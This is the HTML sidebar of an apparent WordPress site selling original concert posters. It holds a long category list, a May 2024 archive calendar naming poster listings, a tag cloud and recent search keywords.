</li>
	<li class="cat-item cat-item-1029"><a href="https://original-concert-posters.com/category/tori/" >tori</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://original-concert-posters.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://original-concert-posters.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8666"><a href="https://original-concert-posters.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://original-concert-posters.com/category/towles/" >towles</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://original-concert-posters.com/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://original-concert-posters.com/category/trade-tool/" >trade-tool</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://original-concert-posters.com/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://original-concert-posters.com/category/tragically/" >tragically</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://original-concert-posters.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://original-concert-posters.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-8344"><a href="https://original-concert-posters.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://original-concert-posters.com/category/trianon/" >trianon</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://original-concert-posters.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://original-concert-posters.com/category/tripping/" >tripping</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://original-concert-posters.com/category/trips/" >trips</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://original-concert-posters.com/category/troubadour/" >troubadour</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://original-concert-posters.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://original-concert-posters.com/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://original-concert-posters.com/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://original-concert-posters.com/category/turbonegro/" >turbonegro</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://original-concert-posters.com/category/turin/" >turin</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://original-concert-posters.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://original-concert-posters.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://original-concert-posters.com/category/twiddle/" >twiddle</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://original-concert-posters.com/category/tycho/" >tycho</a>
</li>
	<li class="cat-item cat-item-7834"><a href="https://original-concert-posters.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://original-concert-posters.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://original-concert-posters.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://original-concert-posters.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://original-concert-posters.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://original-concert-posters.com/category/umich/" >umich</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://original-concert-posters.com/category/umphreys/" >umphrey&#039;s</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://original-concert-posters.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://original-concert-posters.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://original-concert-posters.com/category/unbroken/" >unbroken</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://original-concert-posters.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6546"><a href="https://original-concert-posters.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://original-concert-posters.com/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://original-concert-posters.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-8725"><a href="https://original-concert-posters.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://original-concert-posters.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://original-concert-posters.com/category/untitled/" >untitled</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://original-concert-posters.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://original-concert-posters.com/category/unwound/" >unwound</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://original-concert-posters.com/category/uriah/" >uriah</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://original-concert-posters.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://original-concert-posters.com/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://original-concert-posters.com/category/vanilla/" >vanilla</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://original-concert-posters.com/category/vasanthaye/" >vasanthaye</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://original-concert-posters.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://original-concert-posters.com/category/vegedream/" >vegedream</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://original-concert-posters.com/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://original-concert-posters.com/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://original-concert-posters.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://original-concert-posters.com/category/verdena/" >verdena</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://original-concert-posters.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://original-concert-posters.com/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://original-concert-posters.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://original-concert-posters.com/category/victims/" >victims</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://original-concert-posters.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://original-concert-posters.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://original-concert-posters.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://original-concert-posters.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8186"><a href="https://original-concert-posters.com/category/vinylz/" >vinylz</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://original-concert-posters.com/category/volbeat/" >volbeat</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://original-concert-posters.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://original-concert-posters.com/category/waits/" >waits</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://original-concert-posters.com/category/walkmen/" >walkmen-</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://original-concert-posters.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-7513"><a href="https://original-concert-posters.com/category/wallflowers/" >wallflowers</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://original-concert-posters.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://original-concert-posters.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://original-concert-posters.com/category/wangyibo/" >wangyibo</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://original-concert-posters.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://original-concert-posters.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://original-concert-posters.com/category/warrant/" >warrant</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://original-concert-posters.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://original-concert-posters.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://original-concert-posters.com/category/watain/" >watain</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://original-concert-posters.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6510"><a href="https://original-concert-posters.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://original-concert-posters.com/category/watson/" >watson</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://original-concert-posters.com/category/wattstax/" >wattstax</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://original-concert-posters.com/category/waylon/" >waylon</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://original-concert-posters.com/category/weavers/" >weavers</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://original-concert-posters.com/category/ween/" >ween-</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://original-concert-posters.com/category/weezer/" >weezer</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://original-concert-posters.com/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://original-concert-posters.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://original-concert-posters.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://original-concert-posters.com/category/whatever/" >whatever</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://original-concert-posters.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://original-concert-posters.com/category/whip/" >whip</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://original-concert-posters.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://original-concert-posters.com/category/widespread/" >widespread</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://original-concert-posters.com/category/wilco/" >wilco</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://original-concert-posters.com/category/wildflower/" >wildflower</a>
</li>
	<li class="cat-item cat-item-7192"><a href="https://original-concert-posters.com/category/willful/" >willful</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://original-concert-posters.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://original-concert-posters.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://original-concert-posters.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://original-concert-posters.com/category/wolfmother/" >wolfmother</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://original-concert-posters.com/category/wonyoung/" >wonyoung</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://original-concert-posters.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://original-concert-posters.com/category/woodstock94/" >woodstock&#039;94</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://original-concert-posters.com/category/woolies/" >woolies</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://original-concert-posters.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://original-concert-posters.com/category/wrif/" >wrif</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://original-concert-posters.com/category/wu-tang/" >wu-tang</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://original-concert-posters.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://original-concert-posters.com/category/yardbirds/" >yardbirds</a>
</li>
	<li class="cat-item cat-item-8752"><a href="https://original-concert-posters.com/category/yarmonygrass/" >yarmonygrass</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://original-concert-posters.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://original-concert-posters.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://original-concert-posters.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://original-concert-posters.com/category/yelawolf/" >yelawolf</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://original-concert-posters.com/category/ymsb/" >ymsb</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://original-concert-posters.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://original-concert-posters.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://original-concert-posters.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://original-concert-posters.com/category/youngbloods/" >youngbloods</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://original-concert-posters.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://original-concert-posters.com/category/zappa/" >zappa</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://original-concert-posters.com/category/zazie/" >zazie</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://original-concert-posters.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://original-concert-posters.com/category/zeppelinjethro/" >zeppelinjethro</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://original-concert-posters.com/category/ziggy/" >ziggy</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://original-concert-posters.com/category/zoltron/" >zoltron</a>
</li>
	<li class="cat-item cat-item-8585"><a href="https://original-concert-posters.com/category/zorro/" >zorro</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://original-concert-posters.com/2024/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://original-concert-posters.com/2024/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://original-concert-posters.com/2024/05/01/" title="Original Concert Poster/flyer-agent Orange-sadistic Exploits-m. I. A. Philly 1984
Concert Poster-family Dog 38-big Brother Oxford Circle-dec 9/10 1966">1</a></td><td><a href="https://original-concert-posters.com/2024/05/02/" title="Clutch Concert Poster 2001 Austin
Grateful Dead Concert Poster 1994 BGP-96">2</a></td><td><a href="https://original-concert-posters.com/2024/05/03/" title="Blood Sweat And Tears MSU 1969 Original Concert Poster
Grateful Dead Bruce Hornsby Ry Cooder Original Concert Poster Laguna Seca 1987">3</a></td><td><a href="https://original-concert-posters.com/2024/05/04/" title="Lotus Tycho Red Rocks 2016 Colorado Original Concert Poster Silkscreen
Doc Watson Bela Fleck Telluride Bluegrass Fest 1986 Original Concert Poster">4</a></td><td><a href="https://original-concert-posters.com/2024/05/05/" title="Procol Harum Germany Kieser Concert Poster 1972
Jack White Vancouver 2022 Poster">5</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2024/05/06/" title="Eskimo Carnal Kitchen Starry Plough Berkeley Original Concert Poster
Acoustics At The Most Expensive Concert Hall In The World">6</a></td><td><a href="https://original-concert-posters.com/2024/05/07/" title="Best Estate Sale Of All Time
Dan Hicks Commander Cody Rare AOR Original Concert Poster">7</a></td><td><a href="https://original-concert-posters.com/2024/05/08/" title="Cybersex Futuristic Delights DNA Lounge San Francisco Original Concert Poster
Original Fats Domino Concert Poster 1987">8</a></td><td><a href="https://original-concert-posters.com/2024/05/09/" title="Original Fats Domino Concert Poster
Blink 182 montreal 2023 concert poster 48/50">9</a></td><td><a href="https://original-concert-posters.com/2024/05/10/" title="Stick Figure Pepper Elovaters Red Rocks June 18th 2023 Authentic Concert Poster
Big Audio Dynamite, Autograph, 2011 Concert Poster, 25&#215;19, Silk Screen Original">10</a></td><td><a href="https://original-concert-posters.com/2024/05/11/" title="Fu Manchu 2011 Tour Poster Signed S/n Steuso Screen Print Turin Italy Concert
Original Concert Poster/flyer-agent Orange-sadistic Exploits-m. I. A. Philly 1984">11</a></td><td><a href="https://original-concert-posters.com/2024/05/12/" title="Who&#8217;s Listening Original Concert Poster Penetrators Boxing Style San Diego Punk
ROSANNE CASH SIGNED 2010 TOUR POSTER CHICAGO HARRIS THEATER CONCERT! Kwd cd">12</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2024/05/13/" title="Lynyrd Skynyrd Original 1976 Concert Poster Big O Mega Rare
Original Concert Poster &amp; Ticket-billy Strings-april 9,2022-#81/300">13</a></td><td><a href="https://original-concert-posters.com/2024/05/14/" title="Incredible Vinyl Score Uk Pressings A Signed Poster Vinyl Finds 25
Zappa Plays Zappa Promotional Concert Poster 2014">14</a></td><td><a href="https://original-concert-posters.com/2024/05/15/" title="Morgan Wallen Madison Square Garden 2022 Concert Poster LTD #/50 Gig Print Set
Pearl Jam 2018 Tour Fenway Park Boston Ma Concert Poster Signed By Artist S/n">15</a></td><td><a href="https://original-concert-posters.com/2024/05/16/" title="14&#215;22 1969 Woodstock Music And Art Fair Concert Promotional Poster Joplin Etc
Grateful Dead Concert Poster 1995 BGP-116">16</a></td><td><a href="https://original-concert-posters.com/2024/05/17/" title="1964 The Frontier Constabulary At Brown&#8217;s Hall In MILL Valley, Ca Concert Poster
CSN&amp;Y NEIL YOUNG 1974 OAKLAND concert poster RANDY TUTEN BILL GRAHAM NM">17</a></td><td><a href="https://original-concert-posters.com/2024/05/18/" title="Original 1981 Cuban Original Concert Silkscreen Poster. Karl Marx Theater. Salsita
Emek Puscifer Brooklyn Limited Artist AE S/N #/100 Gig Concert Art Print Poster">18</a></td><td><a href="https://original-concert-posters.com/2024/05/19/" title="Metallica concert poster power trip 2023 546/700
Furthur Grateful Dead Red Rocks 2010 Orig Silkscreen Concert Poster Colorado">19</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2024/05/20/" title="Sam and Dave Fillmore Bill Graham BG-73 Original Concert Poster Fine- Condition
1980s Vintage Venom Metallica Black Metal Music Concert Poster Rare Filthy">20</a></td><td><a href="https://original-concert-posters.com/2024/05/21/" title="PEARL JAM CONCERT SHOW POSTER 2024 Sacramento CA WINSTON SMITH May 13, 2024
Ernest Tubb. Poster Hatch Show Print Concert Poster. Natchez Miss. Original">21</a></td><td><a href="https://original-concert-posters.com/2024/05/22/" title="Vintage 1970 Quicksilver Paul ButterField Randy Tuten concert art poster MINT
GRATEFUL DEAD 1967 ORIGINAL CONCERT POSTER Rick Griffin, Mouse, Kelley WOW">22</a></td><td><a href="https://original-concert-posters.com/2024/05/23/" title="Vintage Little Jimmy Dickens Concert Poster
JOHNNY WINTER 1970 BOSTON TEA PARTY concert poster VERY RARE">23</a></td><td><a href="https://original-concert-posters.com/2024/05/24/" title="1968 Stanley Mouse Spirit Family Dog Fillmore Concert Poster Fd 134 Mint
Vintage 80s The Police Sting Concert Poster CA039 Serigraphics Shrink-wrap">24</a></td><td><a href="https://original-concert-posters.com/2024/05/25/" title="Disco Biscuits 2009 Halloween Signed Concert Poster David Welker
ALBERT KING ELECTRIC FLAG BG 117 FILLMORE concert poster BILL GRAHAM 1968 NM">25</a></td><td><a href="https://original-concert-posters.com/2024/05/26/" title="Coachella Music Festival 1999 Concert Poster, Empire Polo Club
AMY GRANT 1986 ORIGINAL HAWAII CONCERT POSTER Ultra Rare! Signed! On Card Stock">26</a></td>
	</tr>
	<tr>
		<td><a href="https://original-concert-posters.com/2024/05/27/" title="+++ 1990 ERIC CLAPTON Concert Poster Frankfurt Germany 1st print! SUBWAY POSTER
Frank Kozik 1991 Signed Helmet Concert Poster">27</a></td><td><a href="https://original-concert-posters.com/2024/05/28/" title="Soundgarden 2013 Tour Wallingford Ct Rhys Cooper S/n Concert Poster 76/100
Movie Poster Storage Baroque Portfolios">28</a></td><td><a href="https://original-concert-posters.com/2024/05/29/" title="RADIOHEAD autographed original concert poster 20x30in all 5 original band member">29</a></td><td><a href="https://original-concert-posters.com/2024/05/30/" title="Harry Styles autographed concert poster COA included size 11x14inches
Earth Day at the Bowl with Paul McCartney Steve Miller Original Concert Poster">30</a></td><td><a href="https://original-concert-posters.com/2024/05/31/" title="Original 1991 MUDHONEY Urge Overkill Concert Poster Uncle Charlie Signed
Vintage 1967 Sausalito Dance Concert Music Poster Big Brother &amp; the Holding Co">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://original-concert-posters.com/tag/autographed/' class='tag-link-43' title='109 topics' style='font-size: 8.2346368715084pt;'>autographed</a>
<a href='https://original-concert-posters.com/tag/band/' class='tag-link-879' title='267 topics' style='font-size: 11.284916201117pt;'>band</a>
<a href='https://original-concert-posters.com/tag/bill/' class='tag-link-94' title='187 topics' style='font-size: 10.033519553073pt;'>bill</a>
<a href='https://original-concert-posters.com/tag/concert/' class='tag-link-7' title='6,251 topics' style='font-size: 22pt;'>concert</a>
<a href='https://original-concert-posters.com/tag/dave/' class='tag-link-877' title='110 topics' style='font-size: 8.3128491620112pt;'>dave</a>
<a href='https://original-concert-posters.com/tag/david/' class='tag-link-18' title='111 topics' style='font-size: 8.3128491620112pt;'>david</a>
<a href='https://original-concert-posters.com/tag/dead/' class='tag-link-75' title='396 topics' style='font-size: 12.614525139665pt;'>dead</a>
<a href='https://original-concert-posters.com/tag/denver/' class='tag-link-212' title='122 topics' style='font-size: 8.6256983240223pt;'>denver</a>
<a href='https://original-concert-posters.com/tag/edition/' class='tag-link-556' title='147 topics' style='font-size: 9.2513966480447pt;'>edition</a>
<a href='https://original-concert-posters.com/tag/emek/' class='tag-link-140' title='101 topics' style='font-size: 8pt;'>emek</a>
<a href='https://original-concert-posters.com/tag/festival/' class='tag-link-101' title='119 topics' style='font-size: 8.5474860335196pt;'>festival</a>
<a href='https://original-concert-posters.com/tag/fillmore/' class='tag-link-97' title='322 topics' style='font-size: 11.91061452514pt;'>fillmore</a>
<a href='https://original-concert-posters.com/tag/flyer/' class='tag-link-91' title='111 topics' style='font-size: 8.3128491620112pt;'>flyer</a>
<a href='https://original-concert-posters.com/tag/foil/' class='tag-link-141' title='111 topics' style='font-size: 8.3128491620112pt;'>foil</a>
<a href='https://original-concert-posters.com/tag/framed/' class='tag-link-90' title='102 topics' style='font-size: 8pt;'>framed</a>
<a href='https://original-concert-posters.com/tag/francisco/' class='tag-link-1003' title='118 topics' style='font-size: 8.5474860335196pt;'>francisco</a>
<a href='https://original-concert-posters.com/tag/graham/' class='tag-link-95' title='177 topics' style='font-size: 9.877094972067pt;'>graham</a>
<a href='https://original-concert-posters.com/tag/grateful/' class='tag-link-74' title='349 topics' style='font-size: 12.145251396648pt;'>grateful</a>
<a href='https://original-concert-posters.com/tag/handbill/' class='tag-link-465' title='122 topics' style='font-size: 8.6256983240223pt;'>handbill</a>
<a href='https://original-concert-posters.com/tag/jazz/' class='tag-link-110' title='101 topics' style='font-size: 8pt;'>jazz</a>
<a href='https://original-concert-posters.com/tag/kozik/' class='tag-link-528' title='120 topics' style='font-size: 8.5474860335196pt;'>kozik</a>
<a href='https://original-concert-posters.com/tag/limited/' class='tag-link-184' title='141 topics' style='font-size: 9.0949720670391pt;'>limited</a>
<a href='https://original-concert-posters.com/tag/live/' class='tag-link-21' title='126 topics' style='font-size: 8.7039106145251pt;'>live</a>
<a href='https://original-concert-posters.com/tag/mint/' class='tag-link-188' title='140 topics' style='font-size: 9.0949720670391pt;'>mint</a>
<a href='https://original-concert-posters.com/tag/music/' class='tag-link-279' title='171 topics' style='font-size: 9.7988826815642pt;'>music</a>
<a href='https://original-concert-posters.com/tag/official/' class='tag-link-944' title='114 topics' style='font-size: 8.391061452514pt;'>official</a>
<a href='https://original-concert-posters.com/tag/original/' class='tag-link-3' title='2,622 topics' style='font-size: 19.027932960894pt;'>original</a>
<a href='https://original-concert-posters.com/tag/pearl/' class='tag-link-221' title='318 topics' style='font-size: 11.832402234637pt;'>pearl</a>
<a href='https://original-concert-posters.com/tag/phish/' class='tag-link-581' title='111 topics' style='font-size: 8.3128491620112pt;'>phish</a>
<a href='https://original-concert-posters.com/tag/pink/' class='tag-link-356' title='104 topics' style='font-size: 8.0782122905028pt;'>pink</a>
<a href='https://original-concert-posters.com/tag/poster/' class='tag-link-8' title='5,911 topics' style='font-size: 21.765363128492pt;'>poster</a>
<a href='https://original-concert-posters.com/tag/posters/' class='tag-link-157' title='230 topics' style='font-size: 10.737430167598pt;'>posters</a>
<a href='https://original-concert-posters.com/tag/print/' class='tag-link-31' title='435 topics' style='font-size: 12.927374301676pt;'>print</a>
<a href='https://original-concert-posters.com/tag/promo/' class='tag-link-15' title='137 topics' style='font-size: 9.0167597765363pt;'>promo</a>
<a href='https://original-concert-posters.com/tag/rare/' class='tag-link-20' title='852 topics' style='font-size: 15.195530726257pt;'>rare</a>
<a href='https://original-concert-posters.com/tag/rock/' class='tag-link-78' title='199 topics' style='font-size: 10.268156424581pt;'>rock</a>
<a href='https://original-concert-posters.com/tag/rolling/' class='tag-link-37' title='135 topics' style='font-size: 8.9385474860335pt;'>rolling</a>
<a href='https://original-concert-posters.com/tag/seattle/' class='tag-link-44' title='116 topics' style='font-size: 8.4692737430168pt;'>seattle</a>
<a href='https://original-concert-posters.com/tag/show/' class='tag-link-259' title='180 topics' style='font-size: 9.9553072625698pt;'>show</a>
<a href='https://original-concert-posters.com/tag/signed/' class='tag-link-32' title='724 topics' style='font-size: 14.648044692737pt;'>signed</a>
<a href='https://original-concert-posters.com/tag/silkscreen/' class='tag-link-82' title='509 topics' style='font-size: 13.474860335196pt;'>silkscreen</a>
<a href='https://original-concert-posters.com/tag/stones/' class='tag-link-38' title='133 topics' style='font-size: 8.9385474860335pt;'>stones</a>
<a href='https://original-concert-posters.com/tag/tool/' class='tag-link-29' title='139 topics' style='font-size: 9.0949720670391pt;'>tool</a>
<a href='https://original-concert-posters.com/tag/tour/' class='tag-link-40' title='690 topics' style='font-size: 14.491620111732pt;'>tour</a>
<a href='https://original-concert-posters.com/tag/vintage/' class='tag-link-14' title='606 topics' style='font-size: 14.022346368715pt;'>vintage</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://original-concert-posters.com/2022/01/07/the-who-poco-tommy-los-angeles-1969-concert-news-ad-poster-original/" title="greenwcs">greenwcs</a></li><li><a href="https://original-concert-posters.com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/" title="https://original-concert-posters com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/">https://original-concert-posters com/2020/11/01/grateful-dead-concert-poster-winterland-1978-blues-brothers/</a></li><li><a href="https://original-concert-posters.com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/" title="https://original-concert-posters com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/">https://original-concert-posters com/2025/08/06/zac-brown-band-citi-field-2022-out-in-the-middle-tour-concert-poster-no-frame/</a></li><li><a href="https://original-concert-posters.com/2025/06/18/korn-311-concert-poster-new-york-1995-frank-kozik/" title="https://original-concert-posters com/tag/korn/">https://original-concert-posters com/tag/korn/</a></li><li><a href="https://original-concert-posters.com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/" title="https://original-concert-posters com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/">https://original-concert-posters com/2016/09/20/quicksilver-messenger-service-original-1973-paramount-nw-portland-concert-poster/</a></li><li><a href="https://original-concert-posters.com/2024/08/20/grateful-dead-spring-tour-1988-us-concert-poster-design-autographed-peter-max/" title="https://original-concert-posters com/2024/08/20/grateful-dead-spring-tour-1988-us-concert-poster-design-autographed-peter-max/">https://original-concert-posters com/2024/08/20/grateful-dead-spring-tour-1988-us-concert-poster-design-autographed-peter-max/</a></li><li><a href="https://original-concert-posters.com/2019/03/27/beatles-1964-concert-poster-belfast-ireland-w-mary-wells-opening/" title="https://original-concert-posters com/tag/belfast/">https://original-concert-posters com/tag/belfast/</a></li><li><a href="https://original-concert-posters.com/2021/02/21/lydia-lunch-shotgun-wedding-1994-australia-tour-concert-poster-roland-s-howard/" title="lydia lunch roland s howard shotgun wedding">lydia lunch roland s howard shotgun wedding</a></li><li><a href="https://original-concert-posters.com/2025/11/29/dire-straits-1984-concert-vintage-record-store-poster-23x35-live-alchemy/" title="https://original-concert-posters com/tag/straits/">https://original-concert-posters com/tag/straits/</a></li><li><a href="https://original-concert-posters.com/2019/10/10/mark-knopfler-ryman-2019-hatch-show-print-nashville-concert-poster-dire-straits/" title="https://original-concert-posters com/2019/10/10/mark-knopfler-ryman-2019-hatch-show-print-nashville-concert-poster-dire-straits/">https://original-concert-posters com/2019/10/10/mark-knopfler-ryman-2019-hatch-show-print-nashville-concert-poster-dire-straits/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://original-concert-posters.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://original-concert-posters.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://original-concert-posters.com/terms-of-service/">Terms of service</a></li>
		</ul>
